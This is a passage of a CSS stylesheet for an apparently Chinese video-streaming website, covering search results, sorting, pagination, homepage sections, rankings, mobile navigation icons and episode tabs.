      flex-wrap: wrap;
    }
    
    .rxxd-meta-item {
      font-size: 0.7rem;
      padding: 2px 6px;
    }
    
    .rxxd-player-controls {
      padding: var(--rxxd-space-1);
    }
    
    .rxxd-control-btn {
      width: 28px;
      height: 28px;
    }
    
    .rxxd-play-container {
      gap: var(--rxxd-space-2);
    }
  }
  
  @media (min-width: 992px) {
    .rxxd-play-container {
      grid-template-columns: minmax(0, 2fr) minmax(0, 1fr);
      grid-template-areas: 
        "player sidebar"
        "info sidebar"
        "related related";
    }
    
    .rxxd-player-section {
      grid-area: player;
    }
    
    .rxxd-episode-section {
      grid-area: sidebar;
    }
    
    .rxxd-video-info-section {
      grid-area: info;
    }
    
    .rxxd-related-section {
      grid-area: related;
    }
  }
  
  /* 确保视频播放控制按钮在小屏幕上更易于点击 */
  @media (max-width: 480px) {
    .rxxd-control-btn {
      width: 36px;
      height: 36px;
    }
    
    .rxxd-tip-item {
      font-size: 0.8rem;
    }
    
    .rxxd-tip-item i {
      font-size: 0.9rem;
    }
  }
  
  /* 搜索页样式 */
  .rxxd-search-page {
    padding: var(--rxxd-space-5) 0;
    background-color: var(--rxxd-background);
    min-height: 70vh;
  }
  
  .rxxd-search-header {
    margin-bottom: var(--rxxd-space-5);
    padding: var(--rxxd-space-4);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border-radius: var(--rxxd-radius-md);
    box-shadow: 5px 5px 10px rgba(0, 0, 0, 0.05), -5px -5px 10px rgba(255, 255, 255, 0.8);
    position: relative;
    overflow: hidden;
  }
  
  .rxxd-search-info {
    display: flex;
    flex-direction: column;
    gap: var(--rxxd-space-2);
  }
  
  .rxxd-search-title {
    font-size: 1.5rem;
    font-weight: 600;
    color: var(--rxxd-text);
    display: flex;
    align-items: center;
    gap: var(--rxxd-space-2);
    margin-bottom: var(--rxxd-space-2);
  }
  
  .rxxd-search-title i {
    color: var(--rxxd-primary);
    font-size: 1.2em;
  }
  
  .rxxd-search-meta {
    display: flex;
    flex-wrap: wrap;
    gap: var(--rxxd-space-3);
    color: var(--rxxd-light-text);
    font-size: 0.95rem;
    align-items: center;
  }
  
  .rxxd-search-keyword {
    color: var(--rxxd-primary);
    font-weight: 500;
  }
  
  .rxxd-search-count {
    background: rgba(156,159,187,0.85);
    padding: 4px 12px;
    border-radius: var(--rxxd-radius-sm);
    display: inline-flex;
    align-items: center;
  }
  
  .rxxd-search-count em {
    font-style: normal;
    font-weight: 600;
    color: var(--rxxd-primary);
    margin: 0 4px;
  }
  
  .rxxd-related-searches {
    margin-top: var(--rxxd-space-4);
    padding-top: var(--rxxd-space-3);
    border-top: 1px solid rgba(0, 0, 0, 0.05);
  }
  
  .rxxd-related-title {
    font-size: 0.9rem;
    color: var(--rxxd-light-text);
    margin-bottom: var(--rxxd-space-2);
  }
  
  .rxxd-related-tags {
    display: flex;
    flex-wrap: wrap;
    gap: var(--rxxd-space-2);
  }
  
  .rxxd-related-tag {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    padding: 6px 12px;
    border-radius: var(--rxxd-radius-sm);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    box-shadow: 3px 3px 6px rgba(0, 0, 0, 0.05), -3px -3px 6px rgba(255, 255, 255, 0.8);
    color: var(--rxxd-light-text);
    font-size: 0.85rem;
    transition: var(--rxxd-transition);
    position: relative;
    overflow: hidden;
  }
  
  .rxxd-related-tag::after {
    content: '';
    position: absolute;
    inset: 0;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    box-shadow: inset 2px 2px 4px rgba(0, 0, 0, 0.03), inset -2px -2px 4px rgba(255, 255, 255, 0.8);
    border-radius: var(--rxxd-radius-sm);
    opacity: 0;
    transition: var(--rxxd-transition);
    crja-index: -1;
  }
  
  .rxxd-related-tag:hover {
    color: var(--rxxd-primary);
    transform: translateY(-2px);
  }
  
  .rxxd-related-tag:hover::after {
    opacity: 1;
  }
  
  .rxxd-related-tag i {
    color: var(--rxxd-primary);
    font-size: 1em;
  }
  
  /* 排序栏样式 */
  .rxxd-sort-bar {
    display: flex;
    align-items: center;
    gap: var(--rxxd-space-3);
    padding: var(--rxxd-space-3) var(--rxxd-space-4);
    margin-bottom: var(--rxxd-space-4);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border-radius: var(--rxxd-radius-md);
    box-shadow: 3px 3px 6px rgba(0, 0, 0, 0.03), -3px -3px 6px rgba(255, 255, 255, 0.8);
  }
  
  .rxxd-sort-text {
    color: var(--rxxd-light-text);
    font-size: 0.9rem;
  }
  
  .rxxd-sort-options {
    display: flex;
    gap: var(--rxxd-space-2);
  }
  
  .rxxd-sort-option {
    display: inline-flex;
    align-items: center;
    gap: var(--rxxd-space-2);
    padding: 6px 12px;
    border-radius: var(--rxxd-radius-sm);
    font-size: 0.9rem;
    color: var(--rxxd-light-text);
    position: relative;
    transition: var(--rxxd-transition);
    overflow: hidden;
  }
  
  .rxxd-sort-option::after {
    content: '';
    position: absolute;
    inset: 0;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    box-shadow: 3px 3px 6px rgba(0, 0, 0, 0.05), -3px -3px 6px rgba(255, 255, 255, 0.8);
    border-radius: var(--rxxd-radius-sm);
    opacity: 0;
    transition: var(--rxxd-transition);
    crja-index: -1;
  }
  
  .rxxd-sort-option:hover {
    color: var(--rxxd-primary);
  }
  
  .rxxd-sort-option:hover::after {
    opacity: 1;
  }
  
  .rxxd-sort-option.rxxd-active {
    /*color: var(--rxxd-primary);*/
    font-weight: 500;
  }
  
  .rxxd-sort-option.rxxd-active::after {
    opacity: 1;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    box-shadow: inset 2px 2px 4px rgba(0, 0, 0, 0.03), inset -2px -2px 4px rgba(255, 255, 255, 0.8);
  }
  
  .rxxd-sort-option i {
    font-size: 1.1em;
  }
  
  /* 搜索结果容器 */
  .rxxd-search-results {
    padding: var(--rxxd-space-1);
  }
  
  /* 无结果状态 */
  .rxxd-no-results {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: var(--rxxd-space-6) var(--rxxd-space-4);
    gap: var(--rxxd-space-4);
  }
  
  .rxxd-no-results-icon {
    width: 120px;
    height: 120px;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%234a6cf7' stroke-width='1' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='11' cy='11' r='8'%3E%3C/circle%3E%3Cline x1='21' y1='21' x2='16.65' y2='16.65'%3E%3C/line%3E%3Cline x1='8' y1='11' x2='14' y2='11'%3E%3C/line%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
    opacity: 0.7;
  }
  
  .rxxd-no-results-text h3 {
    font-size: 1.25rem;
    color: var(--rxxd-text);
    margin-bottom: var(--rxxd-space-2);
  }
  
  .rxxd-no-results-text p {
    color: var(--rxxd-light-text);
    font-size: 0.95rem;
  }
  
  /* 响应式调整 */
  @media (max-width: 768px) {
    .rxxd-search-header {
      padding: var(--rxxd-space-3);
    }
    
    .rxxd-search-title {
      font-size: 1.25rem;
    }
    
    .rxxd-search-meta {
      flex-direction: column;
      align-items: flex-start;
      gap: var(--rxxd-space-2);
    }
    
    .rxxd-sort-bar {
      flex-direction: column;
      align-items: flex-start;
      gap: var(--rxxd-space-2);
    }
    
    .rxxd-sort-options {
      width: 100%;
      justify-content: space-between;
    }
    
    .rxxd-sort-option {
      flex: 1;
      justify-content: center;
    }
    
    .rxxd-related-tags {
      gap: var(--rxxd-space-2);
    }
    
    .rxxd-related-tag {
      padding: 4px 8px;
      font-size: 0.8rem;
    }
    
    .rxxd-no-results-icon {
      width: 80px;
      height: 80px;
    }
  }
  
  @media (max-width: 480px) {
    .rxxd-related-tag {
      flex: 1;
      justify-content: center;
    }
  }
  
  /* 分页样式 -  */
  .module-footer {
    margin: var(--rxxd-space-5) 0;
    display: flex;
    justify-content: center;
  }
  
  #page {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: var(--rxxd-space-2);
    padding: var(--rxxd-space-3);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    border-radius: var(--rxxd-radius-md);
    box-shadow: var(--rxxd-shadow-sm);
    max-width: 100%;
    overflow-x: auto;
    position: relative;
  }
  
  #page a,
  #page .page-current {
    display: flex;
    align-items: center;
    justify-content: center;
    min-width: 40px;
    height: 40px;
    padding: 0 var(--rxxd-space-2);
    border-radius: var(--rxxd-radius-sm);
    font-size: 0.95rem;
    transition: var(--rxxd-transition);
    position: relative;
    overflow: hidden;
    text-decoration: none;
  }
  
  #page a {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    color: var(--rxxd-light-text);
    box-shadow: 3px 3px 6px #d9d9d9, -3px -3px 6px #ffffff;
  }
  
  #page a::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(
      circle at var(--x, 50%) var(--y, 50%),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
    border-radius: var(--rxxd-radius-sm);
  }
  
  #page a:hover {
    color: var(--rxxd-primary);
    transform: translateY(-2px);
    box-shadow: 4px 4px 8px #d1d1d1, -4px -4px 8px #ffffff;
  }
  
  #page a:hover::after {
    opacity: 1;
  }
  
  #page .page-current {
    background: var(--rxxd-primary);
    color: white;
    box-shadow: inset 2px 2px 5px rgba(0, 0, 0, 0.1), inset -2px -2px 5px rgba(255, 255, 255, 0.1);
  }
  
  #page .page-previous,
  #page .page-next {
    padding: 0 var(--rxxd-space-3);
    font-weight: 500;
  }
  
  #page .display {
    display: flex;
  }
  
  @media (max-width: 768px) {
    #page {
      padding: var(--rxxd-space-2);
      gap: var(--rxxd-space-1);
    }
    
    #page a,
    #page .page-current {
      min-width: 36px;
      height: 36px;
      font-size: 0.85rem;
    }
    
    #page .page-previous,
    #page .page-next {
      padding: 0 var(--rxxd-space-2);
    }
    
    #page .display:not(.page-current) {
      display: none;
    }
    
    #page .display.page-current {
      display: flex;
    }
  }
  
  @media (max-width: 480px) {
    #page {
      gap: calc(var(--rxxd-space-1) / 2);
    }
    
    #page a,
    #page .page-current {
      min-width: 32px;
      height: 32px;
      font-size: 0.8rem;
    }
  }
  
  /* 暗色模式下的分页样式 */
  .rxxd-dark-mode .module-footer #page {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
  }
  
  .rxxd-dark-mode #page a {
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    color: #a0a0a0;
    box-shadow: 3px 3px 6px #0f0f0f, -3px -3px 6px #252525;
  }
  
  .rxxd-dark-mode #page a:hover {
    color: var(--rxxd-primary);
    box-shadow: 4px 4px 8px #0a0a0a, -4px -4px 8px #2a2a2a;
  }
  
  .rxxd-dark-mode #page .page-current {
    background: var(--rxxd-primary);
    box-shadow: inset 2px 2px 5px rgba(0, 0, 0, 0.2), inset -2px -2px 5px rgba(255, 255, 255, 0.05);
  }
  
  /* 首页样式 */
  :root {
    --rxxd-primary-color: #3a7bec;
    --rxxd-text-color: #000000;
    --rxxd-bg-color: #abaecd;
    --rxxd-card-bg: #8c8fa8;
    --rxxd-shadow-sm: 4px 4px 10px rgba(0, 0, 0, 0.05), -4px -4px 10px rgba(255, 255, 255, 0.8);
    --rxxd-shadow-md: 8px 8px 20px rgba(0, 0, 0, 0.08), -8px -8px 20px rgba(255, 255, 255, 0.8);
    --rxxd-shadow-lg: 12px 12px 30px rgba(0, 0, 0, 0.1), -12px -12px 30px rgba(255, 255, 255, 0.8);
    --rxxd-shadow-inset: inset 4px 4px 10px rgba(0, 0, 0, 0.05), inset -4px -4px 10px rgba(255, 255, 255, 0.8);
    --rxxd-radius-sm: 8px;
    --rxxd-radius-md: 12px;
    --rxxd-radius-lg: 20px;
    --rxxd-spacing-sm: 10px;
    --rxxd-spacing-md: 20px;
    --rxxd-spacing-lg: 30px;
  }
  
  body {
    background-color: var(--rxxd-bg-color);
    color: var(--rxxd-text-color);
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  }
  
  /* 英雄区样式 */
  .rxxd-hero-section {
    position: relative;
    padding: var(--rxxd-spacing-lg) 0;
    margin-bottom: var(--rxxd-spacing-lg);
    overflow: hidden;
  }
  
  .rxxd-hero-bg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    opacity: 0.1;
    crja-index: 1;
  }
  
  .rxxd-hero-content {
    position: relative;
    crja-index: 2;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 var(--rxxd-spacing-md);
  }
  
  .rxxd-hero-container {
    text-align: center;
  }
  
  .rxxd-hero-title {
    font-size: 2.5rem;
    font-weight: 700;
    margin-bottom: var(--rxxd-spacing-sm);
    color: var(--rxxd-text-color);
  }
  
  .rxxd-hero-subtitle {
    font-size: 1.2rem;
    margin-bottom: var(--rxxd-spacing-lg);
    color: var(--rxxd-text-color);
    opacity: 0.8;
  }
  
  .rxxd-hero-search {
    max-width: 600px;
    margin: 0 auto var(--rxxd-spacing-lg);
  }
  
  .rxxd-hero-search-box {
    display: flex;
    background: var(--rxxd-card-bg);
    border-radius: var(--rxxd-radius-lg);
    box-shadow: var(--rxxd-shadow-md);
    padding: var(--rxxd-spacing-sm);
  }
  
  .rxxd-hero-search-input {
    flex: 1;
    border: none;
    background: none;
    padding: var(--rxxd-spacing-sm) var(--rxxd-spacing-md);
    font-size: 1rem;
    color: var(--rxxd-text-color);
  }
  
  .rxxd-hero-search-input:focus {
    outline: none;
  }
  
  .rxxd-hero-search-btn {
    background: var(--rxxd-primary-color);
    border: none;
    border-radius: var(--rxxd-radius-md);
    padding: var(--rxxd-spacing-sm) var(--rxxd-spacing-md);
    color: white;
    cursor: pointer;
    transition: transform 0.2s;
  }
  
  .rxxd-hero-search-btn:hover {
    transform: translateY(-2px);
  }
  
  .rxxd-hero-tags {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    gap: var(--rxxd-spacing-sm);
  }
  
  .rxxd-hero-tags-title {
    color: var(--rxxd-text-color);
    opacity: 0.8;
  }
  
  .rxxd-hero-tag {
    display: inline-block;
    padding: 6px 12px;
    background: var(--rxxd-card-bg);
    border-radius: var(--rxxd-radius-sm);
    box-shadow: var(--rxxd-shadow-sm);
    color: var(--rxxd-text-color);
    text-decoration: none;
    transition: all 0.3s;
  }
  
  .rxxd-hero-tag:hover {
    transform: translateY(-2px);
    box-shadow: var(--rxxd-shadow-md);
  }
  
  /* 特色内容区样式 */
  .rxxd-featured-section {
    max-width: 1200px;
    margin: 0 auto var(--rxxd-spacing-lg);
    padding: 0 var(--rxxd-spacing-md);
  }
  
  .rxxd-featured-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
    gap: var(--rxxd-spacing-md);
  }
  
  /* 使用最新更新区域的卡片样式 */
  .rxxd-latest-item {
    background: var(--rxxd-card-bg);
    border-radius: var(--rxxd-radius-md);
    box-shadow: var(--rxxd-shadow-md);
    overflow: hidden;
    transition: all 0.3s;
  }
  
  .rxxd-latest-item:hover {
    transform: translateY(-3px);
    box-shadow: var(--rxxd-shadow-lg);
  }
  
  .rxxd-latest-link {
    display: block;
    color: var(--rxxd-text-color);
    text-decoration: none;
  }
  
  .rxxd-latest-poster {
    position: relative;
    padding-top: 140%;
  }
  
  .rxxd-latest-poster img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  
  .rxxd-latest-badge {
    position: absolute;
    top: 10px;
    right: 10px;
    padding: 4px 8px;
    background: rgba(156,159,187,0.85);
    color: white;
    border-radius: var(--rxxd-radius-sm);
    font-size: 0.8rem;
  }
  
  .rxxd-latest-info {
    padding: var(--rxxd-spacing-sm);
  }
  
  .rxxd-latest-title {
    font-size: 1rem;
    font-weight: 500;
    margin-bottom: 5px;
    color: var(--rxxd-text-color);
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  
  .rxxd-latest-meta {
    font-size: 0.9rem;
    color: var(--rxxd-text-color);
    opacity: 0.8;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  
  /* 响应式调整 */
  @media (max-width: 768px) {
    .rxxd-featured-grid {
      grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
      gap: var(--rxxd-spacing-sm);
    }
    
    .rxxd-latest-title {
      font-size: 0.9rem;
    }
    
    .rxxd-latest-meta {
      font-size: 0.8rem;
    }
  }
  
  /* 分类导航区样式 */
  .rxxd-category-section {
    max-width: 1200px;
    margin: 0 auto var(--rxxd-spacing-lg);
    padding: 0 var(--rxxd-spacing-md);
  }
  
  .rxxd-category-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(100px, 1fr));
    gap: var(--rxxd-spacing-sm);
  }
  
  .rxxd-category-item {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: var(--rxxd-spacing-sm) var(--rxxd-spacing-md);
    background: var(--rxxd-card-bg);
    border-radius: var(--rxxd-radius-md);
    box-shadow: var(--rxxd-shadow-sm);
    text-decoration: none;
    color: var(--rxxd-text-color);
    transition: all 0.3s;
    text-align: center;
    font-size: 0.95rem;
    font-weight: 500;
  }
  
  .rxxd-category-item:hover {
    transform: translateY(-3px);
    box-shadow: var(--rxxd-shadow-md);
    color: var(--rxxd-primary-color);
  }
  
  .rxxd-category-item span {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  
  @media (max-width: 768px) {
    .rxxd-category-grid {
      grid-template-columns: repeat(auto-fill, minmax(80px, 1fr));
      gap: var(--rxxd-spacing-sm);
    }
    
    .rxxd-category-item {
      padding: var(--rxxd-spacing-sm);
      font-size: 0.9rem;
    }
  }
  
  /* 最新更新区样式 */
  .rxxd-latest-section {
    max-width: 1200px;
    margin: 0 auto var(--rxxd-spacing-lg);
    padding: 0 var(--rxxd-spacing-md);
  }
  
  .rxxd-tab-nav {
    display: flex;
    gap: var(--rxxd-spacing-sm);
  }
  
  .rxxd-tab-item {
    padding: 8px 16px;
    background: var(--rxxd-card-bg);
    border-radius: var(--rxxd-radius-sm);
    box-shadow: var(--rxxd-shadow-sm);
    color: var(--rxxd-text-color);
    cursor: pointer;
    transition: all 0.3s;
  }
  
  .rxxd-tab-item:hover {
    box-shadow: var(--rxxd-shadow-md);
  }
  
  .rxxd-tab-item.active {
    background: var(--rxxd-primary-color);
    color: white;
  }
  
  .rxxd-latest-grid {
    display: none;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: var(--rxxd-spacing-md);
    margin-top: var(--rxxd-spacing-md);
  }
  
  .rxxd-latest-grid.active {
    display: grid;
  }
  
  .rxxd-latest-item {
    background: var(--rxxd-card-bg);
    border-radius: var(--rxxd-radius-md);
    box-shadow: var(--rxxd-shadow-md);
    overflow: hidden;
    transition: all 0.3s;
  }
  
  .rxxd-latest-item:hover {
    transform: translateY(-3px);
    box-shadow: var(--rxxd-shadow-lg);
  }
  
  .rxxd-latest-poster {
    position: relative;
    padding-top: 140%;
  }
  
  .rxxd-latest-poster img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  
  .rxxd-latest-badge {
    position: absolute;
    top: 10px;
    right: 10px;
    padding: 4px 8px;
    background: rgba(156,159,187,0.85);
    color: white;
    border-radius: var(--rxxd-radius-sm);
    font-size: 0.8rem;
  }
  
  .rxxd-latest-info {
    padding: var(--rxxd-spacing-sm);
  }
  
  .rxxd-latest-title {
    font-size: 1rem;
    font-weight: 500;
    margin-bottom: 5px;
    color: var(--rxxd-text-color);
  }
  
  .rxxd-latest-meta {
    font-size: 0.9rem;
    color: var(--rxxd-text-color);
    opacity: 0.8;
  }
  
  /* 排行榜区样式 */
  .rxxd-rank-section {
    max-width: 1200px;
    margin: 0 auto var(--rxxd-spacing-lg);
    padding: 0 var(--rxxd-spacing-md);
  }
  
  .rxxd-rank-list {
    display: none;
    background: var(--rxxd-card-bg);
    border-radius: var(--rxxd-radius-md);
    box-shadow: var(--rxxd-shadow-md);
    padding: var(--rxxd-spacing-md);
    margin-top: var(--rxxd-spacing-md);
  }
  
  .rxxd-rank-list.active {
    display: block;
  }
  
  .rxxd-rank-item {
    display: flex;
    align-items: center;
    padding: var(--rxxd-spacing-sm);
    border-radius: var(--rxxd-radius-sm);
    transition: all 0.3s;
    margin-bottom: 8px;
  }
  
  .rxxd-rank-item:hover {
    background: rgba(156,159,187,0.85);
  }
  
  .rxxd-rank-num {
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    margin-right: var(--rxxd-spacing-sm);
    font-weight: 500;
    color: var(--rxxd-light-text);
    background: var(--rxxd-bg-color);
    transition: all 0.3s;
  }
  
  .rxxd-rank-num.top-1 {
    background: #FFD700;
    color: white;
  }
  
  .rxxd-rank-num.top-2 {
    background: #C0C0C0;
    color: white;
  }
  
  .rxxd-rank-num.top-3 {
    background: #CD7F32;
    color: white;
  }
  
  .rxxd-rank-info {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  
  .rxxd-rank-title {
    font-weight: 500;
    color: var(--rxxd-text-color);
    text-decoration: none;
    transition: color 0.3s;
    flex: 1;
    margin-right: var(--rxxd-spacing-sm);
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  
  .rxxd-rank-title:hover {
    color: var(--rxxd-primary-color);
  }
  
  .rxxd-rank-score {
    color: var(--rxxd-primary-color);
    font-weight: 500;
    font-size: 0.9em;
    flex-shrink: 0;
  }
  
  /* 响应式调整 */
  @media (max-width: 768px) {
    .rxxd-rank-item {
      padding: var(--rxxd-spacing-sm) var(--rxxd-spacing-sm);
    }
    
    .rxxd-rank-num {
      width: 20px;
      height: 20px;
      font-size: 0.9em;
    }
    
    .rxxd-rank-title {
      font-size: 0.9em;
    }
    
    .rxxd-rank-score {
      font-size: 0.8em;
    }
  }
  
  /* 动画效果 */
  @keyframes fadeIn {
    from {
      opacity: 0;
      transform: translateY(20px);
    }
    to {
      opacity: 1;
      transform: translateY(0);
    }
  }
  
  .rxxd-hero-section,
  .rxxd-featured-section,
  .rxxd-category-section,
  .rxxd-latest-section,
  .rxxd-rank-section {
    animation: fadeIn 0.8s ease-out forwards;
  }
  
  /* 移动端底部导航图标 */
  .rxxd-icon-home {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-movie {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M18 4l2 4h-3l-2-4h-2l2 4h-3l-2-4H8l2 4H7L5 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V4h-4z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-tv {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M21 3H3c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h5v2h8v-2h5c1.1 0 1.99-.9 1.99-2L23 5c0-1.1-.9-2-2-2zm0 14H3V5h18v12z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-show {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-anime {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M4 8h4V4H4v4zm6 12h4v-4h-4v4zm-6 0h4v-4H4v4zm0-6h4v-4H4v4zm6 0h4v-4h-4v4zm6-10v4h4V4h-4zm-6 4h4V4h-4v4zm6 6h4v-4h-4v4zm0 6h4v-4h-4v4z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-user {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z'/%3E%3C/svg%3E");
  }
  
  /* 移动端底部导航样式优化 */
  .rxxd-mobile-footer {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: var(--rxxd-card-bg);
    border-top: 1px solid var(--rxxd-border-color);
    padding: 8px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
    crja-index: 1000;
    box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.05);
  }
  
  .rxxd-mobile-footer-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-decoration: none;
    color: var(--rxxd-text-secondary);
    font-size: 12px;
    transition: color 0.3s ease;
  }
  
  .rxxd-mobile-footer-item i {
    font-size: 20px;
    margin-bottom: 4px;
    transition: transform 0.3s ease;
  }
  
  .rxxd-mobile-footer-item span {
    line-height: 1.2;
  }
  
  .rxxd-mobile-footer-item:hover,
  .rxxd-mobile-footer-item.active {
    color: var(--rxxd-primary);
  }
  
  .rxxd-mobile-footer-item:hover i,
  .rxxd-mobile-footer-item.active i {
    transform: translateY(-2px);
  }
  
  @media (min-width: 769px) {
    .rxxd-mobile-footer {
      display: none;
    }
  }
  
  /* 移动端底部导航图标 */
  .rxxd-icon-type-1 {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M18 4l2 4h-3l-2-4h-2l2 4h-3l-2-4H8l2 4H7L5 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V4h-4z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-type-2 {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M21 3H3c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h5v2h8v-2h5c1.1 0 1.99-.9 1.99-2L23 5c0-1.1-.9-2-2-2zm0 14H3V5h18v12z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-type-3 {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/%3E%3C/svg%3E");
  }
  
  .rxxd-icon-type-4 {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='currentColor'%3E%3Cpath d='M4 8h4V4H4v4zm6 12h4v-4h-4v4zm-6 0h4v-4H4v4zm0-6h4v-4H4v4zm6 0h4v-4h-4v4zm6-10v4h4V4h-4zm-6 4h4V4h-4v4zm6 6h4v-4h-4v4zm0 6h4v-4h-4v4z'/%3E%3C/svg%3E");
  }
  
  /* 视频详情页选集样式 */
  .rxxd-playlist-section {
    margin-bottom: var(--rxxd-space-4);
  }
  
  .rxxd-tabs-header {
    display: flex;
    gap: var(--rxxd-space-2);
    margin-bottom: var(--rxxd-space-3);
    overflow-x: auto;
    padding-bottom: var(--rxxd-space-2);
    -webkit-overflow-scrolling: touch;
  }
  
  .rxxd-tab-item {
    display: inline-flex;
    align-items: center;
    padding: var(--rxxd-space-2) var(--rxxd-space-3);
    border-radius: var(--rxxd-radius-sm);
    background: linear-gradient(to right, rgba(156,159,187,0.9), rgba(156,159,187,0.7));
    box-shadow: 3px 3px 6px #d9d9d9, -3px -3px 6px #ffffff;
    color: var(--rxxd-light-text);
    cursor: pointer;
    transition: var(--rxxd-transition);
    position: relative;
    white-space: nowrap;
  }
  
  .rxxd-tab-item::after {
    content: '';
    position: absolute;
    inset: 0;
    background: radial-gradient(
      circle at var(--x, 50%) var(--y, 50%),
      rgba(255, 255, 255, 0.8) 0%,
      rgba(255, 255, 255, 0) 60%
    );
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
    border-radius: var(--rxxd-radius-sm);
  }
  
  .rxxd-tab-item:hover {
    transform: translateY(-2px);
    color: var(--rxxd-primary);
    box-shadow: 4px 4px 8px #d1d1d1, -4px -4px 8px #ffffff;
  }
  
  .rxxd-tab-item:hover::after {
    opacity: 1;
  }
  
  .rxxd-tab-item.rxxd-active {
    background: var(--rxxd-primary);
    color: white;
    box-shadow: inset 2px 2px 5px rgba(0, 0, 0, 0.1), inset -2px -2px 5px rgba(255, 255, 255, 0.1);
  }
  
  .rxxd-tab-item em {
    margin-left: var(--rxxd-space-2);
    font-style: normal;
    font-size: 0.8rem;
